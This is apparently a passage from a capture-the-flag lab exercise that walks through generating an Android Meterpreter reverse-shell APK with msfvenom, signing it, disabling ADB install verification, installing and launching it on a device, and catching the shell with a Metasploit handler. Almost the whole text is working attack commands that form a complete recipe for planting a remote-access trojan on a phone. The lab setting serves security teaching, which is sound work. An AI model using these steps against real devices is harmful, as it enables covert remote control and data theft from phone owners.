sudo apt update
sudo apt install apktool
Then execute these commands:
sudo apt install -y default-jdk
sudo apt install zipalign -y
sudo apt install android-tools-adb -y

adb connect 172.16.123.154
adb devices -l


msfvenom -l payloads | grep android

On Kali, execute this command to find your IP address.
ifconfig

On Kali, execute this command to generate the malware, replacing the IP address with your Kali systems IP address:
msfvenom -p android/meterpreter/reverse_tcp LHOST=172.16.123.233 -f raw -o happyfunball.apk
Execute this command:

keytool -genkey -v -keystore my-release-key.keystore -alias alias_name -keyalg RSA -keysize 2048 -validity 10000
Then a series of question asks for your name, etc. You can press Enter for each question except the last one, which you must answer yes to, as shown below.

jarsigner -verbose -sigalg SHA1withRSA -digestalg SHA1 -keystore my-release-key.keystore happyfunball.apk alias_name
The app is signed, as shown below.

adb shell settings put global verifier_verify_adb_installs 0
adb install happyfunball.apk

msfconsole -q
use multi/handler
set payload android/meterpreter/reverse_tcp
set LHOST 0.0.0.0
exploit
adb shell monkey -p com.metasploit.stage -c android.intent.category.LAUNCHER 1

Flag M 410.1: Meterpreter Version (15 pts)
In the meterpreter shell, execute this command:The flag is the Meterpreter version, covered by a green rectangle in the image below.